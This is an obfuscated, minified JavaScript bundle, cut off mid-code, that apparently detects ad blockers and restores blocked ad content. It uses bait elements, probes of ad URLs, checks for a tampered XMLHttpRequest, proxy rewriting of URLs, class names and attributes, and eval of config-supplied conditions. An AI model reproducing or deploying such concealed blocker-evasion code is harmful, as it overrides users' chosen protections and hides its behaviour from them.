(function(){(function(f,n){const qw=a2n,l=f();while(!![]){try{const J=-parseInt(qw(0x1108))/0x1+-parseInt(qw(0x94f))/0x2*(parseInt(qw(0xb7d))/0x3)+parseInt(qw(0xad0))/0x4+-parseInt(qw(0xfe0))/0x5*(-parseInt(qw(0x448))/0x6)+-parseInt(qw(0x8a0))/0x7*(parseInt(qw(0x7b9))/0x8)+parseInt(qw(0x43d))/0x9*(-parseInt(qw(0xd25))/0xa)+parseInt(qw(0xa66))/0xb;if(J===n)break;else l['push'](l['shift']());}catch(q){l['push'](l['shift']());}}}(a2f,0xcac49),((()=>{const da=a2n;var f={0x2197:(q,O,U)=>{'use strict';const qE=a2n;U['d'](O,{'A':()=>j});let F='',N=qE(0x997);try{var B;F=null!==(B=document[qE(0x645)][qE(0x21c)](qE(0x7bd)))&&void 0x0!==B?B:qE(0xf2d);const Q=document[qE(0x645)][qE(0x21c)](qE(0xf4d))||document[qE(0x645)][qE(0x21c)](qE(0x5a8));Q&&(N=new URL(Q,window[qE(0x9e6)][qE(0x2a7)])[qE(0x422)]);}catch(Y){}const j={'version':qE(0xe9d),'sdkVersion':F,'endpoint':N,'env':qE(0x5ef),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(q,O,U)=>{'use strict';const qs=a2n;U['d'](O,{'EW':()=>z,'R0':()=>Q,'WH':()=>B,'qj':()=>j,'w4':()=>y,'z3':()=>Y});var F=U(0xd17);const N={'appendChild':Node[qs(0xbb0)][qs(0xe9b)],'insertBefore':Node[qs(0xbb0)][qs(0xe30)]};function B(g,w){const qo=qs;w[qo(0x55c)]?N[qo(0xe30)][qo(0xf29)](w[qo(0x599)],g,w[qo(0x55c)]):N[qo(0xe9b)][qo(0xf29)](w[qo(0xbab)],g);}function j(g){const qX=qs;N[qX(0xe9b)][qX(0xf29)](document[qX(0x5b4)],g);}function Q(g){const qP=qs,w=document[qP(0x1074)](g[qP(0x3bd)]);for(const E of g[qP(0xe3e)]())w[qP(0x866)](E,g[qP(0x21c)](E));return w[qP(0xb03)]=g[qP(0xb03)],w;}function Y(){const qD=qs;try{if(null!=window[qD(0x5cf)][qD(0x264)]&&qD(0xdda)===window[qD(0x5cf)][qD(0x264)][qD(0xdda)][qD(0x1e8)])return!0x0;}catch(g){}return!0x1;}const z=async()=>{const qv=qs;if(!navigator[qv(0xa29)])return!0x0;try{await F['A'][qv(0xae1)]()[qv(0xe7a)][qv(0xf29)](window,location[qv(0x2a7)]);}catch(g){return!0x0;}return!0x1;},y=g=>{const qc=qs;try{const w=new CSSStyleSheet();w[qc(0x1a0)](qc(0xaec));const E=w[qc(0xdc7)][0x0][qc(0xb3e)];w[qc(0xdc7)][0x0][qc(0xb3e)]=g;const X=w[qc(0xdc7)][0x0][qc(0xb3e)];return X===E||X[qc(0x558)]()===g[qc(0x558)]()?g:X;}catch(P){return g;}};},0x4d9:(q,O,U)=>{'use strict';const qa=a2n;U['d'](O,{'FA':()=>L,'H4':()=>M,'Ki':()=>Z,'jy':()=>G});var F=U(0x2126),N=U(0x1e87),B=U(0x1b6c),j=U(0x6),Q=U(0xabf),Y=U(0x10be),z=U(0xd17),X=U(0x2c0);let P,D;const V=qa(0x1006),K=qa(0x4bb);let T=0x0;function S(){const qr=qa;return![qr(0xcad),qr(0xad9)][qr(0x62d)](f0=>location[qr(0xbc7)][qr(0x7e9)](f0))&&!window[qr(0x1052)];}function L(){const qV=qa;return N['A'][qV(0xae1)](K)||T[qV(0x287)]();}async function M(f0){const qK=qa;return qK(0x4b0)===N['A'][qK(0xae1)](qK(0x532),!0x1)||!(!(window[qK(0x9e6)][qK(0x242)]+window[qK(0x9e6)][qK(0xd61)])[qK(0x945)](qK(0x2aa))&&qK(0x4b0)!==N['A'][qK(0xae1)](qK(0x2aa),!0x1))||(void 0x0!==P?P:S()&&(0x0,Y['aX'])()?(P=!0x0,W(f0)[qK(0xce7)](f1=>{const qT=qK;let [f2,f3]=f1;P=f2,T=f3,N['A'][qT(0x79d)](K,T[qT(0x287)]()),(0x0,Y['uD'])(f2);}),!0x0):([P,T]=await W(f0),N['A'][qK(0x79d)](K,T[qK(0x287)]()),(0x0,Y['uD'])(P),P));}async function G(f0){const qp=qa;return qp(0x4b0)===N['A'][qp(0xae1)](qp(0x532),!0x1)||(void 0x0!==D?D:S()&&![qp(0x290),qp(0xad9)][qp(0x62d)](f1=>location[qp(0xbc7)][qp(0x7e9)](f1))&&qp(0x4b0)===N['A'][qp(0xae1)](V)?(C(f0)[qp(0xce7)](f1=>{const qS=qp;D=f1,N['A'][qS(0x79d)](V,f1[qS(0x287)]());}),!0x0):(D=await C(f0),N['A'][qp(0x79d)](V,D[qp(0x287)]()),D));}async function W(f0){return await(async function(){const qh=a2n;let f1=!0x1;try{const f2=document[qh(0x1074)](qh(0x75b));f2[qh(0x866)]('id',qh(0xed9)),document[qh(0x5b4)][qh(0xe9b)](f2),f2[qh(0x866)](qh(0x52f),qh(0xda5));const f3=['ad',qh(0xfcb),qh(0xed9),qh(0x96e),qh(0x4e2),qh(0xa59),qh(0x1068),qh(0x725),qh(0x7ec),qh(0x10b0),qh(0x102b),qh(0xb42),qh(0xc21),qh(0x1d6),qh(0x2b9),qh(0xc4d),qh(0x825),qh(0x950),qh(0x86f)];for(const f4 of f3){f2[qh(0x89c)]=f4,await(0x0,j['c'])(f6=>setTimeout(f6,0x1));const f5=window[qh(0x675)](f2);if(qh(0x490)===f5[qh(0x913)]||qh(0xb94)===f5[qh(0x1b4)]){F['A'][qh(0xaf1)](qh(0x10af)),f1=!0x0;break;}}document[qh(0x5b4)][qh(0xc15)](f2);}catch(f6){F['A'][qh(0xaf1)](qh(0xc4a)[qh(0xd59)](f6));}return f1;}())?[!0x0,0x1]:await(async function(){const qu=a2n,f1=XMLHttpRequest[qu(0x287)]();return!(!f1[qu(0x945)](qu(0x232))||!f1[qu(0x945)](qu(0x188)))&&(F['A'][qu(0xaf1)](qu(0x5ea)),!0x0);}())?[!0x0,0x2]:await async function(f1){const qL=a2n,f2=[];if(f1){for(const f4 of f1)qL(0x1e1)===f4[qL(0x7bc)]&&f2[qL(0x3d7)]({'url':f4[qL(0x1081)]});}const f3=window[qL(0x9e6)][qL(0xbc7)][qL(0x7e9)](qL(0x9ce));return f3?f2[qL(0x3d7)]({'url':qL(0x39b)}):(f2[qL(0x3d7)]({'url':qL(0x659),'mustIncludeStrings':[qL(0x4e2)],'mustExcludeStrings':[qL(0xd01)]}),B['A'][qL(0x95a)]()||f2[qL(0x3d7)]({'url':qL(0x975),'mustIncludeStrings':[qL(0x3a1)],'mustExcludeStrings':[qL(0xd01)]})),(await Promise[qL(0x9ac)]([...f2[qL(0xc12)](f5=>I(f5[qL(0x1081)],f5[qL(0xfcc)],f5[qL(0x1bc)])),f3?H():R()]))[qL(0x62d)](f5=>f5);}(f0)?[!0x0,0x3]:[!0x1,0x0];}async function C(f0){const qW=qa;return!await async function(f1){const qx=a2n,f2=f1[qx(0xf08)]||[],f3=await Promise[qx(0x9ac)](f1[qx(0x1081)][qx(0xc12)](async f4=>{const qG=qx;try{return await(0x0,j['c'])((f5,f6)=>{const qA=a2n;if(qA(0x1a2)===f1[qA(0x7bc)]){const f7=new XMLHttpRequest();f7[qA(0xca8)](qA(0x4b4),()=>{const qM=qA;0x4===f7[qM(0x865)]&&(f7[qM(0x3df)]>=0xc8&&f7[qM(0x3df)]<0x12c||f2[qM(0x945)](f7[qM(0x3df)])?f5():f6());}),f7[qA(0xca8)](qA(0x2c8),()=>f6()),f7[qA(0x2ce)](qA(0x59d),f4),f7[qA(0x1d5)]();}else{if(qA(0xe22)===f1[qA(0x7bc)]){if(B['A'][qA(0xaed)]())I(f4)[qA(0xce7)](f8=>f8?f6():f5())[qA(0xea2)](f6);else{const f8=new Image();f8[qA(0xca8)](qA(0x6e9),()=>f5()),f8[qA(0xca8)](qA(0x2c8),()=>f6()),f8[qA(0x5a8)]=f4;}}else{if(qA(0x80d)===f1[qA(0x7bc)]){const f9=document[qA(0x1074)](qA(0x80d));f9[qA(0xca8)](qA(0x6e9),()=>f5()),f9[qA(0xca8)](qA(0x2c8),()=>f6()),f9[qA(0x5a8)]=f4,document[qA(0x5b4)][qA(0xe9b)](f9);}}}}),!0x0;}catch(f5){return(0x0,Q['I1'])()?(F['A'][qG(0xaf1)](qG(0xe8d)[qG(0xd59)](f1[qG(0x1081)])),!0x0):(F['A'][qG(0xaf1)](qG(0xc3b)[qG(0xd59)](f1[qG(0x1081)],qG(0x9d6))),!0x1);}}));return f3[0x0]!==f3[0x1];}(null!=f0?f0:{'type':qW(0xe22),'url':[qW(0x51c),qW(0x1064)]});}async function I(f0){const qC=qa;let f1=arguments[qC(0x897)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],f2=arguments[qC(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const f3=await z['A'][qC(0xae1)]()[qC(0xe7a)][qC(0xf29)](window,f0);if(f3[qC(0xe4b)])return!0x0;if(null===f3[qC(0x55e)]&&qC(0xf3b)===f3[qC(0x7bc)])return!0x0;if(f3[qC(0x3df)]<0xc8||f3[qC(0x3df)]>=0x12c)return!0x0;const f4=await f3[qC(0x102e)]();if(0x0===f4[qC(0x897)])return!0x0;if(!f1[qC(0x58f)](f5=>f4[qC(0x945)](f5)))return!0x0;if(f2[qC(0x62d)](f5=>f4[qC(0x945)](f5)))return!0x0;}catch(f5){return(0x0,Q['I1'])()?(F['A'][qC(0xaf1)](qC(0x85d)[qC(0xd59)](f0)),!0x1):(F['A'][qC(0xaf1)](qC(0xbd5)[qC(0xd59)](f0,qC(0x7b8))),!0x0);}return!0x1;}async function H(){const qk=qa,f0=document[qk(0x1074)](qk(0x47c)),f1=await(0x0,j['c'])((f2,f3)=>{const qI=qk;var f4;f0[qI(0x52f)][qI(0x1009)](qI(0x6d4),'0'),f0[qI(0x52f)][qI(0x1009)](qI(0x55b),'0'),f0[qI(0x52f)][qI(0x1009)](qI(0x1b4),qI(0xb94)),f0[qI(0x52f)][qI(0x1009)](qI(0xc14),qI(0x490)),document[qI(0x5b4)][qI(0xe9b)](f0);const f5=null===(f4=X['A'][qI(0xae1)](window)[qI(0x108d)][qI(0xae1)][qI(0xf29)](f0,window))||void 0x0===f4?void 0x0:f4[qI(0xd67)];if(!f5)return f2(!0x1);f5[qI(0xad7)][qI(0x2ce)](),f5[qI(0xad7)][qI(0xdd2)](qI(0x869)),f5[qI(0xad7)][qI(0x684)]();const f6=f5[qI(0xad7)][qI(0x1074)](qI(0x80d));f6[qI(0x866)](qI(0x5a8),qI(0x39b)),f6[qI(0xca8)](qI(0x6e9),()=>f2(!0x1)),f6[qI(0xca8)](qI(0x2c8),()=>f2(!0x0)),f5[qI(0xad7)][qI(0x5b4)][qI(0xe9b)](f6);});return f0[qk(0x9c8)](),f1;}async function R(){const qH=qa,f0=document[qH(0x1074)](qH(0x47c)),f1=await(0x0,j['c'])((f2,f3)=>{const qR=qH;var f4;f0[qR(0x52f)][qR(0x1009)](qR(0x6d4),'0'),f0[qR(0x52f)][qR(0x1009)](qR(0x55b),'0'),f0[qR(0x52f)][qR(0x1009)](qR(0x1b4),qR(0xb94)),f0[qR(0x52f)][qR(0x1009)](qR(0xc14),qR(0x490)),document[qR(0x5b4)][qR(0xe9b)](f0);const f5=null===(f4=X['A'][qR(0xae1)](window)[qR(0x108d)][qR(0xae1)][qR(0xf29)](f0,window))||void 0x0===f4?void 0x0:f4[qR(0xd67)];if(!f5)return f2(!0x0);f5[qR(0xad7)][qR(0x2ce)](),f5[qR(0xad7)][qR(0xdd2)](qR(0x869)),f5[qR(0xad7)][qR(0x684)]();const f6=f5[qR(0xad7)][qR(0x1074)](qR(0x80d));f6[qR(0x866)](qR(0x5a8),qR(0x659)),f6[qR(0xca8)](qR(0x6e9),()=>{const qZ=qR;try{var f7;const f8=f5[qZ(0x4e2)];if(!f8)return f2(!0x0);if(!(null===(f7=Object[qZ(0xe5e)](f8,qZ(0x74a)))||void 0x0===f7?void 0x0:f7[qZ(0x79d)]))return f2(!0x0);f2(!0x1);}catch(f9){return f2(!0x0);}}),f6[qR(0xca8)](qR(0x2c8),()=>f2(!0x0)),f5[qR(0xad7)][qR(0x5b4)][qR(0xe9b)](f6);});return f0[qH(0x9c8)](),f1;}function Z(){const qi=qa,f0=N['A'][qi(0xae1)](qi(0xbd0),!0x1,qi(0x1eb));return!!f0&&!!f0[qi(0x427)](',')[0x4];}},0x1b6c:(q,O,U)=>{'use strict';const qb=a2n;U['d'](O,{'A':()=>F});class F{static[qb(0xdda)](){const qm=qb;try{if(null!=window[qm(0x5cf)][qm(0x264)]&&qm(0xdda)===window[qm(0x5cf)][qm(0x264)][qm(0xdda)][qm(0x1e8)])return!0x0;}catch(N){}return!0x1;}static[qb(0x95a)](){const e0=qb;try{if(F[e0(0xdda)]())return!0x1;const N=navigator[e0(0x86b)][e0(0x558)](),B=[e0(0x883)];return![e0(0x1014),e0(0x37c),e0(0x407),e0(0x48d),e0(0xbac),e0(0xf73),e0(0xa37),e0(0x10f7),e0(0x98a),e0(0xab7),e0(0xfb7),e0(0x483),e0(0x961)][e0(0x62d)](j=>N[e0(0x945)](j))&&B[e0(0x62d)](j=>N[e0(0x945)](j));}catch(j){}return!0x1;}static[qb(0x83a)](){const e1=qb;try{if(F[e1(0xdda)]())return!0x1;const N=navigator[e1(0x86b)][e1(0x558)]();if(N[e1(0x945)](e1(0x88c))||N[e1(0x945)](e1(0x83e)))return!0x0;const B=[e1(0x98a)];return![e1(0x1014),e1(0x37c),e1(0x407),e1(0x48d),e1(0xbac),e1(0xf73),e1(0xa37),e1(0x10f7),e1(0xab7),e1(0xfb7),e1(0x483),e1(0x961)][e1(0x62d)](j=>N[e1(0x945)](j))&&B[e1(0x62d)](j=>N[e1(0x945)](j));}catch(j){}return!0x1;}static[qb(0xaed)](){const e2=qb;try{const N=navigator[e2(0x86b)][e2(0x558)]();return N[e2(0x945)](e2(0xa14))&&N[e2(0x945)](e2(0x401));}catch(B){}return!0x1;}static[qb(0x854)](){const e3=qb;try{return navigator[e3(0x86b)][e3(0x558)]()[e3(0x945)](e3(0x155));}catch(N){}return!0x1;}static[qb(0x42f)](){const e4=qb;return navigator[e4(0x86b)][e4(0x558)]()[e4(0x945)](e4(0xba0));}}},0x1e99:(q,O,U)=>{'use strict';const e5=a2n;U['d'](O,{'H$':()=>Y,'Tq':()=>Q,'fd':()=>z});var F=U(0x1e87);const N=e5(0xad2),B=0x927c0,j=()=>{const e6=e5,y=F['A'][e6(0xae1)](N);if(y)try{const g=Date[e6(0xc18)](),d=JSON[e6(0x23a)](atob(y))[e6(0xee5)](w=>w[e6(0x76f)]+B>g);F['A'][e6(0x79d)](N,btoa(JSON[e6(0x503)](d)));}catch(w){}},Q=()=>!window[e5(0x9e6)][e5(0xbc7)][e5(0x7e9)](e5(0xad9)),Y=y=>{const e7=e5;j();const g=F['A'][e7(0xae1)](N);if(g)try{const d=JSON[e7(0x23a)](atob(g)),w=Date[e7(0xc18)](),E=d[e7(0x28f)](X=>X[e7(0x1081)]===y);if(!E||E[e7(0x76f)]+B<w)return;return E[e7(0x527)];}catch(X){return;}},z=(y,g)=>{const e8=e5;j();const d=F['A'][e8(0xae1)](N);try{const w=d?JSON[e8(0x23a)](atob(d)):[],E=w[e8(0x829)](X=>X[e8(0x1081)]===y);-0x1!==E?(w[E][e8(0x527)]=g,w[E][e8(0x76f)]=Date[e8(0xc18)]()):w[e8(0x3d7)]({'url':y,'timestamp':Date[e8(0xc18)](),'blocked':g}),F['A'][e8(0x79d)](N,btoa(JSON[e8(0x503)](w)));}catch(X){}};},0x5c5:(q,e,O)=>{'use strict';const ey=a2n;O['d'](e,{'A1':()=>o,'AG':()=>s,'M5':()=>r,'VE':()=>a,'VL':()=>d,'vR':()=>P,'z9':()=>g});var U=O(0x81),F=O(0x2197),N=O(0x2c0),B=O(0x380),t=O(0x1a13),j=O(0x13a3),Q=O(0x2126),Y=O(0x1b6c),z=O(0xe8e),y=O(0x1e99);function g(V){const e9=a2n,K=null==V?void 0x0:V[e9(0xc12)]((T,p)=>({'autoRecovery':T,'configIndex':p}))[e9(0xee5)](T=>{const ef=e9;let {autoRecovery:p}=T;return p[ef(0x1002)];})[e9(0x28f)](T=>{const en=e9;let {autoRecovery:p}=T;if(!p[en(0x804)])return!0x0;try{if(eval(p[en(0x804)][en(0xddd)]))return!0x0;}catch(S){Q['A'][en(0xaf1)](en(0xfd4),S);}return!0x1;});return K;}function d(V,K,T){const el=a2n;try{const p=(0x0,U['Wq'])({'protectUrlContext':K,'url':T,'kind':U['MN'][el(0x910)],'endpoint':F['A'][el(0x459)]}),S=el(0xcb5)[el(0xd59)](p,'\x22]');if(!N['A'][el(0xae1)](V)[el(0x31b)][el(0xf29)](V[el(0xad7)][el(0x5b4)],S)){const h=V[el(0xad7)][el(0x1074)](el(0xada));h[el(0xf71)]=el(0x275),h['as']=el(0x80d),N['A'][el(0xae1)](V)[el(0x82b)][el(0x79d)][el(0xf29)](h,p),V[el(0xad7)][el(0x5b4)][el(0xe9b)](h);}}catch(u){}}const w=[];let E=!0x1;function s(V,K,T){const eJ=a2n;w[eJ(0x3d7)](T),E||(E=!0x0,function p(){const eq=eJ,S=w[eq(0x23e)]();if(!S)return void(E=!0x1);const h=V[eq(0xad7)][eq(0x1074)](eq(0x80d));h[eq(0x5a8)]=(0x0,U['Wq'])({'protectUrlContext':K,'url':S[eq(0x5a8)],'kind':U['MN'][eq(0x910)],'endpoint':F['A'][eq(0x459)]});for(const {name:u,value:L}of Array[eq(0x967)](S[eq(0xcdb)]))eq(0x5a8)!==u&&h[eq(0x866)](u,L);S[eq(0x8a6)]||S[eq(0x224)]?(h[eq(0xca8)](eq(0x6e9),()=>{const ee=eq;S[ee(0x7b2)](new Event(ee(0x6e9)));}),h[eq(0xca8)](eq(0x2c8),()=>{const eO=eq,x=new Event(eO(0x2c8));x[eO(0x102c)]=!0x0,S[eO(0x7b2)](x);}),V[eq(0xad7)][eq(0x5b4)][eq(0xe9b)](h),p()):(h[eq(0xca8)](eq(0x6e9),()=>{const eU=eq;S[eU(0x7b2)](new Event(eU(0x6e9))),p();}),h[eq(0xca8)](eq(0x2c8),()=>{const eF=eq,x=new Event(eF(0x2c8));x[eF(0x102c)]=!0x0,S[eF(0x7b2)](x),p();}),V[eq(0xad7)][eq(0x5b4)][eq(0xe9b)](h));}());}async function o(V,K,T){const eN=a2n;if(!(0x0,y['Tq'])())return await X(V,K,T);const p=(0x0,y['H$'])(T);if(void 0x0!==p)return X(V,K,T)[eN(0xce7)](h=>{(0x0,y['fd'])(T,h);}),p;const S=await X(V,K,T);return(0x0,y['fd'])(T,S),S;}async function X(V,K,T){const eB=a2n;if(Y['A'][eB(0x83a)]()&&Y['A'][eB(0x42f)]())return await(0x0,z['p'])(K,T);const p=V[eB(0xad7)][eB(0x1074)](eB(0xada));p[eB(0xf71)]=eB(0x275),p['as']=eB(0x80d),N['A'][eB(0xae1)](V)[eB(0x82b)][eB(0x79d)][eB(0xf29)](p,T);const S=new Promise(h=>{const et=eB;p[et(0xca8)](et(0x6e9),()=>{const ej=et;try{V[ej(0xad7)][ej(0x5b4)][ej(0xc15)](p);}catch(u){}h(!0x1);}),p[et(0xca8)](et(0x2c8),()=>{const eQ=et;try{V[eQ(0xad7)][eQ(0x5b4)][eQ(0xc15)](p);}catch(u){}h(!0x0);});});return V[eB(0xad7)][eB(0x5b4)][eB(0xe9b)](p),S;}function P(V,K,T){const eY=a2n;if(T[eY(0x2a7)]&&T[eY(0xcb2)]instanceof Element&&!T[eY(0xcb2)][eY(0x965)]){T[eY(0xcb2)][eY(0x965)]=!0x0;const p=(0x0,U['Wq'])({'protectUrlContext':V,'url':T[eY(0x2a7)],'kind':U['MN'][eY(0x95f)],'endpoint':F['A'][eY(0x459)]}),S=K[eY(0xad7)][eY(0x1074)](eY(0xada));Array[eY(0x967)](T[eY(0xcb2)][eY(0xcdb)])[eY(0x771)](h=>{const ez=eY;S[ez(0x866)](h[ez(0x1e8)],h[ez(0x270)]);}),N['A'][eY(0xae1)](K)[eY(0x82b)][eY(0x79d)][eY(0xf29)](S,p),S[eY(0x965)]=!0x0,T[eY(0xcb2)][eY(0xe5a)](eY(0x2d7),S);}}const D=[ey(0x9eb),ey(0xfff),ey(0xf58),ey(0x2cb),ey(0x53c),ey(0x8a8),ey(0xf43),ey(0x795),ey(0xc6c),ey(0x6d5),ey(0x4a1),ey(0x6d6)],v=0x3,c=V=>{const eg=ey;var K;if(eg(0x490)!==V[eg(0x52f)][eg(0x913)]||!V[eg(0xe6e)][eg(0x945)](eg(0x5a0)))return!0x1;if(V[eg(0xe6e)][eg(0x897)]>0x2710)return!0x0;const T=null!==(K=V[eg(0xb3e)])&&void 0x0!==K?K:'';return D[eg(0xee5)](p=>T[eg(0x945)](p))[eg(0x897)]>=v;},a=(V,K,T)=>{const ed=ey,p=A=>(0x0,B['Bo'])(K,A),S=A=>(0x0,B['pI'])(K,A),h=A=>(0x0,B['yu'])(K,A);try{for(const A of Array[ed(0x967)](T))if(A instanceof CSSStyleRule){if(!0x0!==A[ed(0x965)]){var u;if(!c(A)||null!==(u=K[ed(0x97a)])&&void 0x0!==u&&u[ed(0x62d)](M=>{const ew=ed;var G;return null===(G=A[ew(0xb3e)])||void 0x0===G?void 0x0:G[ew(0x945)](M);})){var L,x;const M=(0x0,t['Qw'])({'protectUrlContext':V,'selector':null!==(L=A[ed(0xb3e)])&&void 0x0!==L?L:'','idFilter':G=>(0x0,B['Bo'])(K,G),'attributeFilter':G=>(0x0,B['yu'])(K,G)});A[ed(0xb3e)]=null!==(x=A[ed(0xb3e)])&&void 0x0!==x&&x[ed(0x945)](ed(0x9f5))?M:''[ed(0xd59)](A[ed(0xb3e)],',')[ed(0xd59)](M);}for(let G=0x0;G<A[ed(0x52f)][ed(0x897)];G++){const W=A[ed(0x52f)][G],C=A[ed(0x52f)][W];ed(0xc57)==typeof C&&C[ed(0x945)](ed(0xeff))&&(A[ed(0x52f)][W]=(0x0,t['oY'])({'protectUrlContext':V,'value':C,'idFilter':p,'urlFilter':S,'attributeFilter':h}));}}a(V,K,A[ed(0xdc7)]),A[ed(0x965)]=!0x0;}else(A instanceof CSSMediaRule||A instanceof CSSSupportsRule)&&(!0x0!==A[ed(0x965)]&&a(V,K,A[ed(0xdc7)]),A[ed(0x965)]=!0x0);}catch(k){}},r=(V,K,T)=>{const eE=ey;if(!(T instanceof Element))return;const p=N['A'][eE(0xae1)](window)[eE(0x585)][eE(0xae1)][eE(0xf29)](T);if((0x0,B['ts'])(K,p)){const x=N['A'][eE(0xae1)](window)[eE(0x77f)][eE(0xae1)][eE(0xf29)](T),A=eE(0x623)+(0x0,j['md'])(p[eE(0x558)]()),M=new RegExp('<'[eE(0xd59)](p[eE(0x558)](),eE(0xec7)),'gi'),G=new RegExp('</'[eE(0xd59)](p[eE(0x558)](),'>'),'gi'),W=x[eE(0xe78)](M,'<'[eE(0xd59)](A,'$1'))[eE(0xe78)](G,'</'[eE(0xd59)](A,'>'));N['A'][eE(0xae1)](window)[eE(0x77f)][eE(0x79d)][eE(0xf29)](T,W);}const S=N['A'][eE(0xae1)](window)[eE(0x10b8)][eE(0xae1)][eE(0xf29)](T);(0x0,B['Bo'])(K,S)&&N['A'][eE(0xae1)](window)[eE(0x10b8)][eE(0x79d)][eE(0xf29)](T,(0x0,j['md'])(S));const h=N['A'][eE(0xae1)](window)[eE(0x327)][eE(0xae1)][eE(0xf29)](T);for(const C of Array[eE(0x967)](h))(0x0,B['Bo'])(K,C)&&(h[eE(0xe99)]((0x0,j['md'])(C)),h[eE(0x9c8)](C));const u=N['A'][eE(0xae1)](window)[eE(0xa2f)][eE(0xae1)][eE(0xf29)](T);for(const k of Array[eE(0x967)](u))if((0x0,B['yu'])(K,k[eE(0x1e8)])){const I=eE(0xae2)+(0x0,j['md'])(k[eE(0x1e8)][eE(0xcf4)](0x5)[eE(0x558)]());N['A'][eE(0xae1)](window)[eE(0x445)][eE(0xf29)](T,I,k[eE(0x270)]),N['A'][eE(0xae1)](window)[eE(0xacb)][eE(0xf29)](T,k[eE(0x1e8)]);}else(0x0,B['v5'])(K,k[eE(0x1e8)],k[eE(0x270)])&&N['A'][eE(0xae1)](window)[eE(0x445)][eE(0xf29)](T,k[eE(0x1e8)],(0x0,j['md'])(k[eE(0x270)]));if(T instanceof HTMLAnchorElement){const H=N['A'][eE(0xae1)](window)[eE(0xb8b)][eE(0xf29)](T,eE(0x2a7));if(H&&!(0x0,U['EW'])(H))try{const R=new URL(H)[eE(0xbc7)];(K[eE(0x1065)][eE(0x62d)](Z=>Z[eE(0xf5e)](H))||K[eE(0x10ef)][eE(0x62d)](Z=>R[eE(0x7e9)](Z)))&&N['A'][eE(0xae1)](window)[eE(0x445)][eE(0xf29)](T,eE(0x2a7),(0x0,U['Wq'])({'protectUrlContext':V,'url':H,'kind':U['MN'][eE(0x272)],'endpoint':F['A'][eE(0x459)]}));}catch(Z){}}const L=T[eE(0xe3e)]()[eE(0xee5)](b=>b[eE(0x945)](eE(0x10a1)));L[eE(0x897)]>0x0&&L[eE(0x771)](b=>{const es=eE;T[es(0x106a)](b);});};},0x71:(q,O,U)=>{'use strict';U['d'](O,{'mM':()=>j});const F=0x1f40,N=0x32,B=0x1;async function j(Q,Y){const er=a2n,{enableGpp:z=!0x1}=Y||{},y=await function(d){const {tcfTimeoutMs:w=F,requireTcString:E=!0x0}=d||{};return new Promise(async(X,P)=>{const eD=a2n;try{var D,v;await(function(){const eo=a2n;let p=arguments[eo(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:F;return new Promise((S,h)=>{const eX=eo,u=Date[eX(0xc18)](),L=()=>{const eP=eX;eP(0xad3)!=typeof window[eP(0x1000)]?Date[eP(0xc18)]()-u>p?h(new Error(eP(0x4b8))):setTimeout(L,N):S(window[eP(0x1000)]);};L();});}(w));let V=!0x1;const K=p=>!(!p||eD(0xec3)!==p[eD(0xc50)]&&eD(0x56a)!==p[eD(0xc50)]||E&&!p[eD(0xb09)]),T=(p,S)=>{const ev=eD;if(S&&!V&&K(p)){V=!0x0;try{var h,u;null===(h=(u=window)[ev(0x1000)])||void 0x0===h||h[ev(0xf29)](u,ev(0x10f9),0x2,()=>{},p[ev(0xe48)]);}catch{}X(p);}};null===(D=(v=window)[eD(0x1000)])||void 0x0===D||D[eD(0xf29)](v,eD(0xca8),0x2,T),setTimeout(()=>{const ec=eD;V||P(new Error(ec(0x1075)));},w);}catch(p){P(p);}});}();if(!function(d){const ea=a2n;var w,E;return!!(null!==(w=null===(E=d[ea(0xecf)])||void 0x0===E?void 0x0:E[ea(0x50f)])&&void 0x0!==w?w:{})[B];}(y))throw new Error(er(0x479));let g;if(z)try{g=await(function(){const eV=er;let d=arguments[eV(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((w,E)=>{const eK=eV,X=Date[eK(0xc18)](),P=()=>{const eT=eK;eT(0xad3)!=typeof window[eT(0x981)]?Date[eT(0xc18)]()-X>d?E(new Error(eT(0xd4f))):setTimeout(P,N):((()=>{const ep=eT;try{var D,v,c,V;null===(D=(v=window)[ep(0x981)])||void 0x0===D||D[ep(0xf29)](v,ep(0xca8),(K,T)=>{const eS=ep;T&&K&&(eS(0x811)===K[eS(0x17e)]||eS(0xa91)===K[eS(0x17e)])&&w(K);}),null===(c=(V=window)[ep(0x981)])||void 0x0===c||c[ep(0xf29)](V,ep(0xfd8),(K,T)=>{const eh=ep;T&&K&&w({'eventName':eh(0x4ff),'data':K});});}catch{}})());};P();});}());}catch(d){console[er(0xee0)](d);}return{'result':await Promise[er(0xd19)](Q({'tcData':y,'gppInfo':g})),'tcData':y,'gppInfo':g};}},0x2126:(q,O,U)=>{'use strict';const eu=a2n;U['d'](O,{'A':()=>K});var F,N=U(0x1cbf),B=U(0x81),j=U(0xc72),Q=U(0x941),Y=U(0x2197),z=U(0x1e87),w=U(0x17f6),E=U(0x385),X=U(0x4d9),P=U(0x12e6),D=U(0x1fa9);const v=eu(0xa12);var V=function(S){const eL=eu;return S[S[eL(0x648)]=0x0]=eL(0x648),S[S[eL(0xc73)]=0x1]=eL(0xc73),S[S[eL(0xadd)]=0x2]=eL(0xadd),S;}(V||{});class K{constructor(S){const ex=eu;var L=this;let x=arguments[ex(0x897)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:V[ex(0xadd)],A=arguments[ex(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',M=arguments[ex(0x897)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[ex(0x5b3)]=S,this[ex(0x823)]=x,this[ex(0xd68)]=A,this[ex(0xfc6)]=M,(0x0,N['A'])(this,ex(0xc0b),function(G){const eA=ex;for(var W=arguments[eA(0x897)],C=new Array(W>0x1?W-0x1:0x0),k=0x1;k<W;k++)C[k-0x1]=arguments[k];return{'level':G,'timestamp':Date[eA(0xc18)](),'inventoryId':L[eA(0xd68)],'args':C};}),(0x0,N['A'])(this,ex(0xe9f),()=>{const eM=ex;window[eM(0xca8)](eM(0x68e),G=>{const eG=eM;if(G[eG(0x109e)]&&G[eG(0x109e)][eG(0x851)]===v){if(this[eG(0x823)]===V[eG(0xc73)])return T({'inventoryId':this[eG(0xd68)],...G[eG(0x109e)]});if(this[eG(0x823)]===V[eG(0x648)]&&G[eG(0x109e)][eG(0xd68)]){if(eG(0xaf1)===G[eG(0x109e)][eG(0x71a)])return 